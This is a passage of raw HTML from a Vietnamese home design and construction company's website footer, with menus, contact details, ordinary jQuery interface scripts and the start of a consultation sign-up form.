		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1772252964" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1772252964 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-700863144">


	<div id="col-205330360" class="col medium-6 small-12 large-3 medium-col-first"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1859307178">
								<div class="img-inner dark" >
			<img width="1020" height="721" src="https://namidesign.vn/wp-content/uploads/logo-nami-02-1024x7242-1.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://namidesign.vn/wp-content/uploads/logo-nami-02-1024x7242-1.png 1024w, https://namidesign.vn/wp-content/uploads/logo-nami-02-1024x7242-1-300x212.png 300w, https://namidesign.vn/wp-content/uploads/logo-nami-02-1024x7242-1-150x106.png 150w" sizes="auto, (max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style>
#image_1859307178 {
  width: 60%;
}
</style>
	</div>
	

<p>NAMI DESIGN tôi cam kết đảm bảo chất lượng, sẵn sàng hỗ trợ nhanh chóng để ngôi nhà của bạn luôn bền đẹp theo thời gian</p>

		</div>
					</div>

	

	<div id="col-881826330" class="col medium-6 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-1002213308" class="text">
		

<h4 class="footer-block-title">Dịch vụ của chúng tôi</h4>
		
<style>
#text-1002213308 {
  color: #ffb703;
}
#text-1002213308 > * {
  color: #ffb703;
}
</style>
	</div>
	
	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://namidesign.vn/danh-muc-dich-vu/thiet-ke-tron-goi" >
						<span class="ux-menu-link__text">
				Thiết kế nhà đẹp			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://namidesign.vn/dich-vu-cai-tao-nha-tron-goi" >
						<span class="ux-menu-link__text">
				Cải tạo nhà trọn gói			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://namidesign.vn/xay-nha-tron-goi" >
						<span class="ux-menu-link__text">
				Xây nhà trọn gói			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://namidesign.vn/thiet-ke-noi-that-tron-goi" >
						<span class="ux-menu-link__text">
				Thi công trang trí nội thất			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1128193189" class="col medium-6 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-2232399560" class="text">
		

<h4 class="footer-block-title">Công ty</h4>
		
<style>
#text-2232399560 {
  color: #ffb703;
}
#text-2232399560 > * {
  color: #ffb703;
}
</style>
	</div>
	
	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://namidesign.vn/gioi-thieu-nami-design" >
						<span class="ux-menu-link__text">
				Về chúng tôi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://namidesign.vn/dich-vu" >
						<span class="ux-menu-link__text">
				Dịch vụ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://namidesign.vn/tin-noi-bo" >
						<span class="ux-menu-link__text">
				Dự án tiêu biểu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://namidesign.vn/faqs" >
						<span class="ux-menu-link__text">
				Báo giá từng phần			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://namidesign.vn/tin-noi-bo" >
						<span class="ux-menu-link__text">
				Blog và tin tức			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://namidesign.vn/lien-he" >
						<span class="ux-menu-link__text">
				Liên hệ			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-759310621" class="col medium-6 small-12 large-3 medium-col-first"  >
				<div class="col-inner"  >
			
			

	<div id="text-2741823173" class="text">
		

<h4 class="footer-block-title">Thông tin liên hệ</h4>
		
<style>
#text-2741823173 {
  color: #ffb703;
}
#text-2741823173 > * {
  color: #ffb703;
}
</style>
	</div>
	

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 20px">
				<div class="icon">
					<div class="icon-inner" style="color:rgb(255, 183, 3);">
						<svg width="70" height="70" viewBox="0 0 70 70" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_389_16083)">
<path d="M68.5417 32.0833C67.7367 32.0833 67.0833 31.43 67.0833 30.625C67.0833 15.3475 54.6525 2.91667 39.375 2.91667C38.57 2.91667 37.9167 2.26333 37.9167 1.45833C37.9167 0.653333 38.57 0 39.375 0C56.2625 0 70 13.7375 70 30.625C70 31.43 69.3467 32.0833 68.5417 32.0833ZM58.3333 30.625C58.3333 20.1717 49.8283 11.6667 39.375 11.6667C38.57 11.6667 37.9167 12.32 37.9167 13.125C37.9167 13.93 38.57 14.5833 39.375 14.5833C48.2213 14.5833 55.4167 21.7788 55.4167 30.625C55.4167 31.43 56.07 32.0833 56.875 32.0833C57.68 32.0833 58.3333 31.43 58.3333 30.625ZM64.8492 64.9571L67.7017 61.6758C69.1833 60.1942 70 58.2225 70 56.1283C70 54.0342 69.1833 52.0596 67.5588 50.4554L60.4246 44.9925C57.3679 41.9358 52.395 41.9329 49.3325 44.9838L44.8642 49.3413C34.1308 44.9692 25.3867 36.2163 20.6733 25.1242L25.0133 20.6763C28.0729 17.6167 28.0729 12.6379 25.1388 9.72125L19.425 2.30417C16.4587 -0.662083 11.2204 -0.592083 8.4 2.23708L4.97583 5.22375C1.76458 8.4175 0 12.7546 0 17.43C0 40.0312 29.9688 70 52.57 70C57.2454 70 61.5796 68.2354 64.8492 64.9571ZM17.2346 4.2175L22.9483 11.6346C24.8704 13.5567 24.8704 16.6863 22.9367 18.6229L17.9142 23.7738C17.5117 24.1879 17.3892 24.8004 17.605 25.3371C22.6479 37.8933 32.5179 47.7604 44.6892 52.4037C45.22 52.6079 45.8208 52.4825 46.2262 52.0887L51.3771 47.0662C51.3771 47.0662 51.3858 47.0575 51.3887 47.0517C53.2525 45.185 56.3588 45.0654 58.5054 47.1771L65.6396 52.64C67.5617 54.5621 67.5617 57.6888 65.5725 59.6867L62.7171 62.9679C60.0688 65.6221 56.4638 67.0833 52.57 67.0833C31.6867 67.0833 2.91667 38.3133 2.91667 17.43C2.91667 13.5363 4.37792 9.93125 6.96208 7.35L10.3892 4.36042C11.3692 3.38042 12.6613 2.90208 13.9329 2.90208C15.155 2.90208 16.3567 3.34542 17.2375 4.22042L17.2346 4.2175Z" fill="#FFB703"/>
</g>
<defs>
<clipPath id="clip0_389_16083">
<rect width="70" height="70" fill="white"/>
</clipPath>
</defs>
</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>0353 225 225</p>

		</div>
	</div>
	
	
	<div id="gap-485618062" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-485618062 {
  padding-top: 15px;
}
</style>
	</div>
	


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 20px">
				<div class="icon">
					<div class="icon-inner" style="color:rgb(255, 183, 3);">
						<svg width="70" height="70" viewBox="0 0 70 70" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_392_16117)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M33.0304 0.224684C31.5221 0.548024 30.5569 1.07384 27.5532 3.20843C26.0006 4.31175 24.5101 5.36394 24.2409 5.5466L23.7516 5.87869L17.9942 5.88088C12.2749 5.8832 12.2334 5.88525 11.6928 6.19136C11.3878 6.36418 11.0135 6.73851 10.8407 7.04353C10.5413 7.57209 10.5324 7.69746 10.5302 11.4308L10.528 15.274L5.43522 18.8786C2.63413 20.861 0.267528 22.577 0.175926 22.6917C-0.0831556 23.016 -0.0614173 66.8527 0.198075 67.5801C0.505965 68.4431 1.06665 69.1205 1.81792 69.5369L2.52995 69.9314H35.0007H67.4714L68.1915 69.5325C68.9487 69.1129 69.6795 68.2029 69.8222 67.5018C69.8646 67.2934 69.9528 67.0899 70.0183 67.0494C70.0851 67.0081 70.1374 57.2555 70.1374 44.8274C70.1374 31.0635 70.0888 22.709 70.009 22.7583C69.9384 22.8019 69.8308 22.7561 69.7697 22.6564C69.7088 22.5569 67.3672 20.8531 64.5661 18.8704L59.4733 15.2654L59.4711 11.4266C59.4689 7.69773 59.46 7.57209 59.1606 7.04353C58.9878 6.73851 58.6135 6.36418 58.3085 6.19136C57.7679 5.88525 57.7266 5.8832 52.0029 5.88088L46.2414 5.87869L43.7314 4.10271C39.8144 1.33115 39.3074 1.0022 38.4602 0.683239C36.6343 -0.00390927 34.8139 -0.157718 33.0304 0.224684ZM33.9069 2.41834C33.266 2.52552 31.9256 3.01566 31.4424 3.31959C30.671 3.80466 28.1725 5.61892 28.0884 5.75468C28.043 5.82824 30.8892 5.87869 35.0838 5.87869C38.9733 5.87869 42.13 5.85695 42.0987 5.83056C41.3607 5.20658 38.3609 3.18 37.8235 2.94224C36.6547 2.42545 35.1048 2.21804 33.9069 2.41834ZM12.8522 19.8632V31.5237L21.0037 38.2861C25.4869 42.0055 29.532 45.3743 29.9929 45.7721C31.6871 47.2354 33.0389 47.7764 35.0007 47.7766C37.0862 47.7767 38.2306 47.2747 40.5011 45.364C40.9754 44.9649 44.9152 41.6909 49.2562 38.0885L57.1491 31.5386V19.8708V8.20291H35.0007H12.8522V19.8632ZM35.2741 12.7998C31.3113 13.2116 28.5228 14.4579 25.6522 17.1004C23.6329 18.9594 21.8714 21.7746 21.1679 24.2674C20.9151 25.163 20.8586 25.7078 20.8566 27.2752C20.8534 29.5764 21.0567 30.4915 22.0109 32.4705C23.7378 36.052 26.6585 38.1383 31.2682 39.0833C37.8571 40.4339 43.6384 39.2824 47.4434 35.8612C48.904 34.5482 49.299 33.5972 48.6383 32.9851C48.3445 32.7128 48.0537 32.6252 47.5573 32.6598C47.4328 32.6685 46.8442 33.1583 46.2493 33.7483C44.0126 35.9672 41.1751 37.0979 37.3932 37.2775C34.8054 37.4004 31.9809 37.0225 29.5319 36.2257C25.9157 35.0493 23.3488 31.6392 23.1411 27.7363C23.052 26.0591 23.334 24.7073 24.1217 23.0369C25.8595 19.3512 29.4243 16.3995 33.2917 15.4441C34.8065 15.0699 37.1563 15.0341 38.6792 15.3619C41.964 16.0692 44.6828 18.7386 45.4518 22.0115C45.721 23.1569 45.7243 25.4098 45.4584 26.4603C44.9725 28.3803 43.6202 30.327 42.3835 30.887C41.5323 31.2726 40.166 31.2784 39.7858 30.8982C39.4454 30.5578 39.4439 30.6039 39.8464 29.0089C40.2515 27.4037 41.6999 20.2461 41.6999 19.8493C41.6999 19.6934 41.554 19.3962 41.3759 19.1891C41.1289 18.9021 40.9292 18.8123 40.5378 18.8123C39.8792 18.8123 39.4292 19.3047 39.3 20.1669L39.2068 20.7884L38.5574 20.181C35.3147 17.1477 30.504 18.7747 28.0912 23.7205C27.3607 25.2177 27.0756 26.3716 27.073 27.8419C27.0671 31.0422 28.9787 33.2807 31.9736 33.5804C33.4299 33.7261 35.4777 33.0889 36.7899 32.0814L37.3779 31.6301L37.7967 32.1869C38.0407 32.5116 38.5287 32.9048 38.9665 33.1299C39.6695 33.4912 39.8048 33.5128 41.0846 33.4681C42.272 33.4266 42.5709 33.3644 43.3573 32.9949C44.4411 32.4857 45.2071 31.8205 46.017 30.6855C46.814 29.5688 47.3766 28.338 47.7311 26.9362C47.9824 25.9424 48.0122 25.5264 47.9511 23.8649C47.8765 21.8414 47.6593 20.827 46.9853 19.3545C45.8552 16.8861 43.4968 14.6388 40.9781 13.6305C39.5895 13.0746 36.6916 12.6526 35.2741 12.7998ZM6.81075 20.7471C4.80399 22.157 3.17362 23.3546 3.1877 23.4088C3.20192 23.4629 4.84391 24.8647 6.83659 26.524L10.4596 29.541L10.4966 26.6557C10.5169 25.0688 10.5169 22.5135 10.4966 20.9772L10.4596 18.1841L6.81075 20.7471ZM59.4733 23.8582C59.4733 29.3227 59.483 29.5395 59.7208 29.3679C60.3937 28.8822 66.8552 23.4671 66.8485 23.3943C66.8419 23.3206 60.1583 18.5618 59.6644 18.2791C59.502 18.1862 59.4733 19.0261 59.4733 23.8582ZM33.8 21.1112C32.0898 21.6677 30.2698 23.8582 29.5981 26.1686C29.2756 27.2783 29.3609 28.8339 29.793 29.7174C30.4173 30.9941 31.8593 31.5336 33.5138 31.1096C34.6597 30.8161 35.538 30.2302 36.4585 29.1451C37.6739 27.7124 37.8413 27.3871 38.1654 25.8264L38.4657 24.3812L38.0522 23.4975C37.309 21.9095 36.3379 21.1018 35.0255 20.98C34.6735 20.9474 34.122 21.0063 33.8 21.1112ZM0.0673717 44.9803C0.0673717 57.1995 0.0835045 62.1982 0.103192 56.0886C0.12288 49.979 0.12288 39.9814 0.103192 33.8719C0.0835045 27.7622 0.0673717 32.761 0.0673717 44.9803ZM2.32487 46.0695C2.32487 65.1036 2.33895 66.3304 2.55647 66.1542C5.76048 63.5583 26.5924 46.1659 26.5924 46.0869C26.5924 46.0253 21.2399 41.5288 14.6979 36.0946C8.15593 30.6605 2.69565 26.1204 2.56413 26.0057C2.33636 25.8074 2.32487 26.7742 2.32487 46.0695ZM55.4811 35.9386C48.8112 41.4755 43.3663 46.0475 43.3815 46.0987C43.3965 46.1499 48.8537 50.7151 55.5085 56.2434L67.6081 66.295L67.6431 56.1845C67.6624 50.6237 67.6624 41.5285 67.6431 35.9728L67.6081 25.8716L55.4811 35.9386ZM16.4904 57.6114L4.47436 67.6072L19.7375 67.6419C28.1322 67.6611 41.8719 67.6611 50.2701 67.6419L65.5395 67.6072L54.2691 58.2505C48.0704 53.1044 42.6591 48.604 42.2441 48.2496L41.4896 47.6055L40.6719 48.2273C38.6728 49.7475 36.0066 50.4345 33.6298 50.0417C31.915 49.7584 30.5997 49.1669 28.9243 47.9253L28.5065 47.6158L16.4904 57.6114Z" fill="#FFB703"/>
</g>
<defs>
<clipPath id="clip0_392_16117">
<rect width="70" height="70" fill="white"/>
</clipPath>
</defs>
</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>ad@namidesign.<br />
namidesign.vn</p>


		</div>
	</div>
	
	
	<div id="gap-1749996197" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1749996197 {
  padding-top: 15px;
}
</style>
	</div>
	


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 20px">
				<div class="icon">
					<div class="icon-inner" style="color:rgb(255, 183, 3);">
						<svg width="71" height="71" viewBox="0 0 71 71" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_474_31)">
<path d="M68.901 32.5371C68.096 32.5371 67.4427 33.1997 67.4427 34.0161V47.3275H46.1715L29.526 30.4457V2.95619H36.8177C37.6227 2.95619 38.276 2.29358 38.276 1.47715C38.276 0.660715 37.6227 -0.00189633 36.8177 -0.00189633H13.4844C6.24813 -0.00189633 0.359375 5.97048 0.359375 13.3095V57.6808C0.359375 65.0198 6.24813 70.9922 13.4844 70.9922H57.2344C64.4706 70.9922 70.3594 65.0198 70.3594 57.6808V34.0161C70.3594 33.1997 69.706 32.5371 68.901 32.5371ZM13.4844 2.95619H26.6094V30.144L3.27604 41.9763V13.3095C3.27604 7.60039 7.85521 2.95619 13.4844 2.95619ZM3.27604 57.6808V45.2835L27.779 32.8565L43.6748 48.9781L30.6694 68.0311H13.4844C7.85521 68.0311 3.27604 63.3899 3.27604 57.6808ZM57.2344 68.0341H34.216L46.3319 50.2856H67.4427V57.6808C67.4427 63.3899 62.8635 68.0341 57.2344 68.0341ZM54.3177 22.1838C57.5348 22.1838 60.151 19.5304 60.151 16.2676C60.151 13.0048 57.5348 10.3514 54.3177 10.3514C51.1006 10.3514 48.4844 13.0048 48.4844 16.2676C48.4844 19.5304 51.1006 22.1838 54.3177 22.1838ZM54.3177 13.3095C55.9277 13.3095 57.2344 14.6347 57.2344 16.2676C57.2344 17.9004 55.9277 19.2257 54.3177 19.2257C52.7077 19.2257 51.401 17.9004 51.401 16.2676C51.401 14.6347 52.7077 13.3095 54.3177 13.3095ZM43.0185 27.7065L48.7702 33.0666C50.2606 34.5397 52.2323 35.3502 54.3177 35.3502C56.4031 35.3502 58.3777 34.5397 59.839 33.0932L65.6577 27.6621C68.691 24.6005 70.3594 20.5302 70.3594 16.1995C70.3594 11.8689 68.691 7.79858 65.6577 4.73696C62.6302 1.6783 58.6023 -0.0078125 54.3177 -0.0078125C50.0331 -0.0078125 46.0052 1.67534 42.9748 4.73696C39.9444 7.79858 38.276 11.8689 38.276 16.1995C38.276 20.5302 39.9444 24.6035 43.0185 27.7065ZM45.031 6.8372C47.5131 4.3317 50.809 2.95619 54.3177 2.95619C57.8265 2.95619 61.1223 4.33466 63.6015 6.8372C66.0806 9.33974 67.4427 12.6646 67.4427 16.2025C67.4427 19.7404 66.0777 23.0653 63.6394 25.5264L57.8323 30.9456C55.9481 32.8122 52.7194 32.8417 50.771 30.916L45.031 25.5648C42.5548 23.0623 41.1927 19.7374 41.1927 16.1995C41.1927 12.6617 42.5577 9.33974 45.031 6.8372Z" fill="#FFB703"/>
</g>
<defs>
<clipPath id="clip0_474_31">
<rect width="70" height="71" fill="white" transform="translate(0.359375)"/>
</clipPath>
</defs>
</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Số 619, Đ. Nguyễn Trãi, Q. Thanh Xuân, TP Hà Nội.</p>

		</div>
	</div>
	
	

		</div>
					</div>

	

</div>
<div class="row row-small align-middle social-row"  id="row-1520853241">


	<div id="col-1542117339" class="col medium-12 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p>Copyright © 2025 Nami Design All Rights Reserved.</p>

		</div>
					</div>

	

	<div id="col-1354017586" class="col medium-12 small-12 large-6"  >
				<div class="col-inner text-right"  >
			
			

<div class="social-icons follow-icons color-secondary" style="font-size:75%"><a href="https://www.facebook.com/xaynha.namidesign.vn" target="_blank" data-label="Facebook" class="icon button circle is-outline facebook tooltip" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.tiktok.com/@namidesign.channel" target="_blank" data-label="TikTok" class="icon button circle is-outline tiktok tooltip" title="Theo dõi trên TikTok" aria-label="Theo dõi trên TikTok" rel="noopener nofollow" ><i class="icon-tiktok" ></i></a><a href="https://www.youtube.com/@namidesignvn" data-label="YouTube" target="_blank" class="icon button circle is-outline youtube tooltip" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1879460292 {
  padding-top: 20px;
  padding-bottom: 20px;
  background-color: #161e35;
}
@media (min-width:850px) {
  #section_1879460292 {
    padding-top: 70px;
    padding-bottom: 70px;
  }
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round left hide-for-medium" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a>
</footer>

<script  type="javascript/blocked" data-wpmeteor-type="text/javascript" > 
	jQuery(document).ready(function($) {
		$('.menu-home,.menu-mobile').click(function(){
			$('.menu-box-container-mobile,.linedark').addClass('opened');
		});
		$('.linedark,.hidden-menu').click(function(){
			$('.menu-box-container-mobile,.linedark').removeClass('opened');
		});
		$('.search-icon-mobile').click(function(){
			$('.header-home-search').slideToggle();
		});
		$('.form-button-show').click(function(){
			$(this).prev().slideToggle();
		});
		$('.close-form').click(function(){
			$('.form-content-popup').hide();
		});
		$(window).scroll(function() {
			if ($(this).scrollTop() > 40) {
				$('.site-header').addClass('scroll');
			}else {
				$('.site-header').removeClass('scroll');
			}
		});
	});
	


  
</script>
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27774"><a href="https://namidesign.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27773"><a href="https://namidesign.vn/gioi-thieu-nami-design">Về chúng tôi</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27777"><a href="/dich-vu">Dịch vụ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28533"><a href="https://namidesign.vn/thiet-ke-nha-tron-goi">Thiết kế nhà ở trọn gói</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32215"><a href="https://namidesign.vn/don-gia-xay-nha-tron-goi">Xây nhà trọn gói</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28534"><a href="https://namidesign.vn/dich-vu-cai-tao-nha-tron-goi">Cải tạo, hoàn thiện nhà trọn gói</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28537"><a href="https://namidesign.vn/thiet-ke-noi-that-tron-goi">Thiết kế nội thất trọn gói</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28290"><a href="/du-an">Dự án tiêu biểu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28776"><a href="https://namidesign.vn/bao-gia-tung-phan">Báo giá từng phần</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28780"><a href="https://namidesign.vn/bao-gia-tung-phan/gia-xay-tho">Xây dựng thô và ME</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28778"><a href="https://namidesign.vn/bao-gia-tung-phan/hoan-thien-co-ban">Hoàn thiện cơ bản</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28777"><a href="https://namidesign.vn/bao-gia-tung-phan/thiet-bi-co-ban">Thiết bị cơ bản</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28779"><a href="https://namidesign.vn/bao-gia-tung-phan/do-go-trang-tri">Đồ gỗ và trang trí</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27776"><a href="https://namidesign.vn/tin-noi-bo">Blog &amp; Tin Tức</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28765"><a href="https://namidesign.vn/tin-noi-bo/xu-huong-thiet-ke-nha-dep">Xu hướng thiết kế nhà đẹp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28763"><a href="https://namidesign.vn/tin-noi-bo/phong-thuy-nha-o">Phong thủy nhà ở</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28761"><a href="https://namidesign.vn/tin-noi-bo/cong-nghe-smarthome">Công nghệ Smarthome</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28764"><a href="https://namidesign.vn/tin-noi-bo/vat-lieu-thi-cong">Vật liệu thi công</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28762"><a href="https://namidesign.vn/tin-noi-bo/kinh-nghiem-thi-cong">Kinh nghiệm thi công</a></li>
</ul>
</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	jQuery(document).ready(function ($) {
		function setEqualHeight() {
			let maxHeight = 0;

			// Duyệt qua từng phần tử để tìm chiều cao lớn nhất
			$('.testimonials-section .slider .row').each(function () {
				let elementHeight = $(this).outerHeight();
				if (elementHeight > maxHeight) {
					maxHeight = elementHeight;
				}
			});


			// Áp dụng chiều cao lớn nhất cho tất cả các phần tử
			$('.testimonials-section .slider .row').css('height', maxHeight + 'px');
			$('.testimonials-section .slider .row').closest('.flickity-viewport').css('--minHeight', maxHeight + 'px');
		}

		function isElementInViewport(el) {
			const rect = el.getBoundingClientRect();

			return (
				rect.top < window.innerHeight && // Phần tử có ít nhất một phần hiển thị bên dưới viewport
				rect.bottom > 0 // Phần tử có ít nhất một phần hiển thị bên trên viewport
			) ;
		}

		let hasRun = false; 

		$(window).on('scroll', function () {
			const testimonialsSection = document.querySelector('.testimonials-section');

			if (testimonialsSection && isElementInViewport(testimonialsSection) && !hasRun) {

				setTimeout( function() {
					setEqualHeight();
				}, 1000)
				hasRun = true; 
			}
		});

	});
</script>
<style>
	.read-more-content {
		display: -webkit-box;
		-webkit-line-clamp: var(--lineClamp);
		-webkit-box-orient: vertical;
		overflow: hidden;
		text-overflow: ellipsis;
	}

	.read-more-buttons {
		text-align: center;
		margin: 3rem 0;
	}

	.read-more-buttons .button:not(.active) {
		display:none;
	}


</style>

<script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	jQuery(document).ready(function ($) {
		const readMoreContainers = $('.read-more-container');

		if (readMoreContainers.length > 0) {
			readMoreContainers.each(function () {
				const readMoreContent = $(this).find('.read-more-content');
				const readMoreExpandBtn = $(this).find('.button.expand-content');
				const readMoreCollapseBtn = $(this).find('.button.collapse-content');

				readMoreExpandBtn.click(function () {
					readMoreContent.css('--lineClamp', 'unset');
					$(this).removeClass('active')
					readMoreCollapseBtn.addClass('active')
				});

				readMoreCollapseBtn.click(function () {
					readMoreContent.css('--lineClamp', '5');

					$(this).removeClass('active')
					readMoreExpandBtn.addClass('active')
				});


			});
		}
	});

</script>




<script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	jQuery(document).ready(function($) {
		var loading = false;

		$('.loadmore-container button').on('click', function(e) {
			e.preventDefault();

			if (loading) return;
			loading = true;

			var $button = $(this);
			var $container = $button.parent();
			var postType = $button.data('post-type');
			var catId = $button.data('cat');
			var currentPage = parseInt($button.data('page'));

			$button.html('<span>Đang tải...</span>');

			$.ajax({
				url: 'https://namidesign.vn/wp-admin/admin-ajax.php',
				type: 'POST',
				data: {
					action: 'load_more_projects',
					post_type: postType,
					cat_id: catId,
					page: currentPage + 1,
				},
				success: function(response) {
					if (response.success) {
						$container.prev().append(response.data.html);

						$button.data('page', currentPage + 1);

						if (response.data.is_last_page) {
							$button.html('<span>Xem thêm</span>');
							$button.hide();
						} else {
							$button.html('<span>Xem thêm</span>');
						}
					} else {
						$button.html('<span>Không còn dự án nào.</span>');
					}
				},
				error: function() {
					$button.html('<span>Có lỗi xảy ra. Thử lại!</span>');
				},
				complete: function() {
					loading = false;
				}
			});
		});
	});
</script>
	<div id="tu-van"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
	     style="max-width:500px ;padding:20px">
		

	<section class="section pop-up-tu-van" id="section_445803628">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			


<div class="wpcf7 no-js" id="wpcf7-f13330-o5" lang="vi" dir="ltr" data-wpcf7-id="13330">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/mau-thiet-ke/thiet-ke-nha-ngang-6m-dai-20m#wpcf7-f13330-o5" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="13330" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="vi" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f13330-o5" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="yeu-cau-tu-van bg-trang">
<h3>ĐĂNG KÝ NHẬN ƯU ĐÃI</h3>
<div class="form-tu-van">
<div class="col form-group">
<span class="wpcf7-form-control-wrap" data-name="hovaten"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ &amp; tên" value="" type="text" name="hovaten" /></span>
</div>
<div class="col form-group">
<span class="wpcf7-form-control-wrap" data-name="sodienthoai"><input size="40" maxlength="10" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" value="" type="tel" name="sodienthoai" /></span>
</div>
<div class="col form-group">
